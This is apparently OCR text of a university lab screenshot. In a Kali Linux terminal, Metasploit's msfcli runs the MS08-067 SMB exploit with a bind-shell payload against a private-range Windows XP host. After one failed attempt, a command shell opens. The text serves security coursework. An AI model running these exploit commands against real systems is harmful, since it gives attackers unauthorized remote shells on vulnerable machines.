 jm2489 - Kali Linux 1.0.6 32 bit - Google Chrome
tartan-cr-vcd0.coresys.njit.edu/tenant/NJIT-IT-SENESY-IT430/wmks-console/index.html?vmId=vm-c0d08f69-4a8a-400c-b304-4d25d9850c0d
jm2489 - Kali Linux 1.0.6 32 bit
FULL SCREEN
CTRL+ALT+DEL
OPTIONS
Applications Places
Tue Sep 24, 3:14 PM
1
root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
root@kali:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.20.10 PAYLOAD=windows/shell_bind_tcp E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
RHOST => 192.168.20.10
PAYLOAD => windows/shell_bind_tcp
[*] Started bind handler
[-] Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: execution expired
root@kali:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.20.10 PAYLOAD=windows/shell_bind_tcp E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
KALI LINUX
RHOST => 192.168.20.10
The quieter you become, the more you are able to hear
PAYLOAD => windows/shell_bind_tcp
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (192.168.20.9:52978 -> 192.168.20.10:4444) at 2024-09-24 15:14:35 -0400
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
root@kali: ~
Connected.